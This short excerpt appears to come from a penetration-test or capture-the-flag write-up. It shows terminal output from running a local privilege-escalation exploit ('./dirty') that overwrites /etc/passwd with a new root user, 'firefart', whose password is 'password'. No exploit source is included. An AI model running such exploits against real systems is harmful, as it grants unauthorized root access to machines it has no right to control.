 bash-4.1$ ./dirty password
./dirty password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7f0f65cf3000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd